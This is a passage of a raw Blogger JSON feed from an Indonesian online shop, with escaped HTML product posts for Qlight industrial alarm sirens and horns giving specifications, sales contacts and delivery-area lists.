href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiXSoeGqSkriJyP3BfgDwygzCDxXoHiwXqhOph2Pno0yFeoPwobmqhLp2bM5Mz_WW8vLVxe4k4Kn4l9WCDkgIdfKouT9L3vCL2tHIfbBWNSSdisuvYtaqI68YGwMVgeQHEfvkKSDgaWJ2czK1N8V0bs-axUnSGL_EVOzfs7IKo7tUYNn-3Rix0ddFcSs8p\/s300\/0813%203989%203673%20(63).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiXSoeGqSkriJyP3BfgDwygzCDxXoHiwXqhOph2Pno0yFeoPwobmqhLp2bM5Mz_WW8vLVxe4k4Kn4l9WCDkgIdfKouT9L3vCL2tHIfbBWNSSdisuvYtaqI68YGwMVgeQHEfvkKSDgaWJ2czK1N8V0bs-axUnSGL_EVOzfs7IKo7tUYNn-3Rix0ddFcSs8p\/s16000\/0813%203989%203673%20(63).png\" title=\"Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHeavy Duty Electronic Sounders for Marine and Heavy Industrial Applications\u003Cbr \/\u003E\nWeatherproof Alarm Horns \u0026amp; Sirens \/ Audible Alarm Max.105dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndustrial alarm horn sounder with excellent alarm recognition\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSteel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\u003Cbr \/\u003E\nCan adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\nHousing standard color : Red\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55, Suitable for outdoor installation\n\u003Cbr \/\u003E\nCertificates : CE\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-tanda-bahaya-tanpa-listrik-lk-100a.html\"\u003ESirine Tanda Bahaya Tanpa Listrik LK 100A \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/hand-operated-siren-nada-tunggal-ewig-lk-120-besi.html\"\u003EHand Operated Siren Nada Tunggal Ewig LK 120 Besi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html\"\u003ESirine Qlight SEN 25 WS LC 220v 24 VDC \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7618128388136853482\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7618128388136853482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7618128388136853482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-industrial-qlight-sn-wm-220v-5-melodi-105db.html","title":"Sirine Industrial Qligh SN WM 220v 5 Melodi 105dB "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiXSoeGqSkriJyP3BfgDwygzCDxXoHiwXqhOph2Pno0yFeoPwobmqhLp2bM5Mz_WW8vLVxe4k4Kn4l9WCDkgIdfKouT9L3vCL2tHIfbBWNSSdisuvYtaqI68YGwMVgeQHEfvkKSDgaWJ2czK1N8V0bs-axUnSGL_EVOzfs7IKo7tUYNn-3Rix0ddFcSs8p\/s72-c\/0813%203989%203673%20(63).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5999626762503820526"},"published":{"$t":"2024-09-23T00:46:00.000-07:00"},"updated":{"$t":"2024-09-23T00:46:03.362-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Qlight SEN 25 WS LC 220v 24 VDC "},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Qlight SEN 25 WS LC 220v 24 VDC  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-cLDEpilG5HJq4iWWYDqNhwUMppGSKPVYAAyT_7FhqXbvQF2sWuWm0qIiZIrbY_R4Pwn7V7dp2xwWsDz0U01f1tiWH6duI4Dk_V3UOhxg5zGiXyQfEXKYmT7yi0ZXc04rC3ArV11P9s7Vn9J6zHG1rSuKD6wPJSODp5MGmTMHq_mNstdI238L_Md78nC\/s300\/0813%203989%203673%20(62).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Qlight SEN 25 WS LC 220v 24 VDC\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-cLDEpilG5HJq4iWWYDqNhwUMppGSKPVYAAyT_7FhqXbvQF2sWuWm0qIiZIrbY_R4Pwn7V7dp2xwWsDz0U01f1tiWH6duI4Dk_V3UOhxg5zGiXyQfEXKYmT7yi0ZXc04rC3ArV11P9s7Vn9J6zHG1rSuKD6wPJSODp5MGmTMHq_mNstdI238L_Md78nC\/s16000\/0813%203989%203673%20(62).png\" title=\"Sirine Qlight SEN 25 WS LC 220v 24 VDC\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nINI ADALAH TIPE SEN25 WS YANG JENIS SUARA DIPILIH DENGAN CARA MENGHUBUNGKAN KABEL PILIHAN SUARA (TIPE LC= LONG CABLE)\n\u003Cbr \/\u003E\n* Model: SEN25-WS-LC (Long Cable)\u003Cbr \/\u003E\n* Voltase: 24 VDC\u003Cbr \/\u003E\n* Power: 25Watt\u003Cbr \/\u003E\n* Suara sinyal tinggi: 115dB\u003Cbr \/\u003E\n* Volume suara dapat disesuaikan dengan sakelar yang terdapat di dalam unit\u003Cbr \/\u003E\n* 5 jenis suara peringatan (Warning Sounds):\u003Cbr \/\u003E\n-. Fire.A-ANG (pemadam kebakaran)\u003Cbr \/\u003E\n-. Emergency WA-U(Yelp) (alarm darurat)\u003Cbr \/\u003E\n-. Ambulance PI-PO(Hi-low) (ambulans)\u003Cbr \/\u003E\n-. Machinery Fault (buzzer mundur)\u003Cbr \/\u003E\n-. High Expansion (beep)\u003Cbr \/\u003E\n* Bahan: Body ABS\u003Cbr \/\u003E\n* Warna Standar: Merah\u003Cbr \/\u003E\n* Suhu pengoperasian ambien: -25C hingga + 50C\u003Cbr \/\u003E\n* Peringkat perlindungan: IP55\u003Cbr \/\u003E\n* Sertifikat: CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Qlight SEN 25 WS LC 220v 24 VDC \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-tanda-bahaya-tanpa-listrik-lk-100a.html\"\u003ESirine Tanda Bahaya Tanpa Listrik LK 100A \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/hand-operated-siren-nada-tunggal-ewig-lk-120-besi.html\"\u003EHand Operated Siren Nada Tunggal Ewig LK 120 Besi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-industri-horn-siren-sen25-ws.html\"\u003ESirine Alarm Industri Horns \u0026amp; Sirens SEN25-WS \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5999626762503820526\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5999626762503820526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5999626762503820526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-qlight-sen-25-ws-lc-220v-24-vdc.html","title":"Sirine Qlight SEN 25 WS LC 220v 24 VDC "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB-cLDEpilG5HJq4iWWYDqNhwUMppGSKPVYAAyT_7FhqXbvQF2sWuWm0qIiZIrbY_R4Pwn7V7dp2xwWsDz0U01f1tiWH6duI4Dk_V3UOhxg5zGiXyQfEXKYmT7yi0ZXc04rC3ArV11P9s7Vn9J6zHG1rSuKD6wPJSODp5MGmTMHq_mNstdI238L_Md78nC\/s72-c\/0813%203989%203673%20(62).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8486803377954533666"},"published":{"$t":"2024-09-23T00:37:00.000-07:00"},"updated":{"$t":"2024-09-23T00:37:53.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm Industri Horns \u0026 Sirens SEN25-WS "},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Alarm Industri Horns \u0026amp; Sirens SEN25-WS  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DVICK3yMOWIFIKRi94AyquZcJAy2pHK_VHDezGUOAv4PNm_E7LdG4W1MUTbqwl8zr-oDGyCADZRemqXYbOm27iTfoTbvEXYxBBJOQ4tU5ntr_RQogg_Ug5DNqYwFL5DZ5g_wbmUDEhnP1Weqvu3gkjnyCVrRZv77b830clIzAU0K3Ng482kJYksxbhsW\/s300\/0813%203989%203673%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Industri Horns \u0026amp; Sirens SEN25-WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DVICK3yMOWIFIKRi94AyquZcJAy2pHK_VHDezGUOAv4PNm_E7LdG4W1MUTbqwl8zr-oDGyCADZRemqXYbOm27iTfoTbvEXYxBBJOQ4tU5ntr_RQogg_Ug5DNqYwFL5DZ5g_wbmUDEhnP1Weqvu3gkjnyCVrRZv77b830clIzAU0K3Ng482kJYksxbhsW\/s16000\/0813%203989%203673%20(61).png\" title=\"Sirine Alarm Industri Horns \u0026amp; Sirens SEN25-WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SEN25-WS 24vdc\u003Cbr \/\u003E\nAlarm Horns \u0026 Sirens \/ Audible Alarm Max.115dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndustrial alarm horn sounder with excellent alarm recognition\u003Cbr \/\u003E\nSteel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs Can adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\nHousing standard color : Red\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55, Suitable for outdoor installation\u003Cbr \/\u003E\nCertificates : CE, KIMM Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Industri Horns \u0026amp; Sirens SEN25-WS \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-tanda-bahaya-tanpa-listrik-lk-100a.html\"\u003ESirine Tanda Bahaya Tanpa Listrik LK 100A \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/hand-operated-siren-nada-tunggal-ewig-lk-120-besi.html\"\u003EHand Operated Siren Nada Tunggal Ewig LK 120 Besi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-5-melodi-pabrik-qlight-sen-25-wa.html\"\u003ESirine Alarm 5 Melodi Pabrik QLight SEN 25 WA\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8486803377954533666\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-industri-horn-siren-sen25-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8486803377954533666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8486803377954533666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-industri-horn-siren-sen25-ws.html","title":"Sirine Alarm Industri Horns \u0026 Sirens SEN25-WS "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_DVICK3yMOWIFIKRi94AyquZcJAy2pHK_VHDezGUOAv4PNm_E7LdG4W1MUTbqwl8zr-oDGyCADZRemqXYbOm27iTfoTbvEXYxBBJOQ4tU5ntr_RQogg_Ug5DNqYwFL5DZ5g_wbmUDEhnP1Weqvu3gkjnyCVrRZv77b830clIzAU0K3Ng482kJYksxbhsW\/s72-c\/0813%203989%203673%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8429244889979436638"},"published":{"$t":"2024-09-23T00:33:00.000-07:00"},"updated":{"$t":"2024-09-23T00:33:08.455-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHbv2dRZBY-72jBCkjQ5UmxX6d04hLpjlwpD73u9zsfVA4Oe9-efsX2sH2pVZ9nwI3Gq9qu6dQEn01P2VeiWah8dvoDckneYzpon2wr2xpdD5_qeQiv4ecFH-aC8P2BdEAtBVjEyOB_jsY0mE4whBYIIsX3nlwgPJJaelCPD4hBxRDRmVwkosjaCDOWc02\/s300\/0813%203989%203673%20(60).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHbv2dRZBY-72jBCkjQ5UmxX6d04hLpjlwpD73u9zsfVA4Oe9-efsX2sH2pVZ9nwI3Gq9qu6dQEn01P2VeiWah8dvoDckneYzpon2wr2xpdD5_qeQiv4ecFH-aC8P2BdEAtBVjEyOB_jsY0mE4whBYIIsX3nlwgPJJaelCPD4hBxRDRmVwkosjaCDOWc02\/s16000\/0813%203989%203673%20(60).png\" title=\"Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SEN25-WA 24vdc\u003Cbr \/\u003E\nAlarm Horns \u0026amp; Sirens \/ Audible Alarm Max.115dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndustrial alarm horn sounder with excellent alarm recognition\u003Cbr \/\u003E\nSteel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs Can adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\nHousing standard color : Red\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55, Suitable for outdoor installation\u003Cbr \/\u003E\nCertificates : CE, KIMM Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-tanda-bahaya-tanpa-listrik-lk-100a.html\"\u003ESirine Tanda Bahaya Tanpa Listrik LK 100A \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/hand-operated-siren-nada-tunggal-ewig-lk-120-besi.html\"\u003EHand Operated Siren Nada Tunggal Ewig LK 120 Besi\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-putar-tangan-lk-100-besi-30watt-tanpa-listrik.html\"\u003ESirine Putar Tangan Lk 100 Besi 30watt Tanpa Listrik\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8429244889979436638\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-5-melodi-pabrik-qlight-sen-25-wa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8429244889979436638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8429244889979436638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-5-melodi-pabrik-qlight-sen-25-wa.html","title":"Sirine Alarm 5 Melodi Pabrik QLight SEN 25 WA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHbv2dRZBY-72jBCkjQ5UmxX6d04hLpjlwpD73u9zsfVA4Oe9-efsX2sH2pVZ9nwI3Gq9qu6dQEn01P2VeiWah8dvoDckneYzpon2wr2xpdD5_qeQiv4ecFH-aC8P2BdEAtBVjEyOB_jsY0mE4whBYIIsX3nlwgPJJaelCPD4hBxRDRmVwkosjaCDOWc02\/s72-c\/0813%203989%203673%20(60).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1778967469497114811"},"published":{"$t":"2024-06-28T19:51:00.000-07:00"},"updated":{"$t":"2024-06-28T19:51:52.541-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"QLIGHT SHDLR-WS 220V With Protection Cage"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual QLIGHT SHDLR-WS 220V With Protection Cage , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHgRISFXTLZL7foC0YHUChtVtbvdtoX_RyZqNujptjgRgllwwaHZuxrOW1ig0uvFcUPGKlYqpw5SITRPGxNmWxw-XOvVDkCrv0rR3HtPV-wU55mGmrbPEq6_l8Uh2rmDtGdtKHSCAUTcQ8Jb9OHEgy29P1Q5phuS50T8F2k4DHxjieubwF0AEk7LB8bay\/s300\/Desain%20tanpa%20judul%20-%202024-06-29T094942.072.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"QLIGHT SHDLR-WS 220V With Protection Cage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdHgRISFXTLZL7foC0YHUChtVtbvdtoX_RyZqNujptjgRgllwwaHZuxrOW1ig0uvFcUPGKlYqpw5SITRPGxNmWxw-XOvVDkCrv0rR3HtPV-wU55mGmrbPEq6_l8Uh2rmDtGdtKHSCAUTcQ8Jb9OHEgy29P1Q5phuS50T8F2k4DHxjieubwF0AEk7LB8bay\/s16000\/Desain%20tanpa%20judul%20-%202024-06-29T094942.072.png\" title=\"QLIGHT SHDLR-WS 220V With Protection Cage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKami jual sirine rotary led qlight shdlr ws 220v 5 suara di jakarta, Berikut spesifikasi nya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQLIGHT SHDLR-WS 220V with Protection cage\u003Cbr \/\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain QLIGHT SHDLR-WS 220V With Protection Cage , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 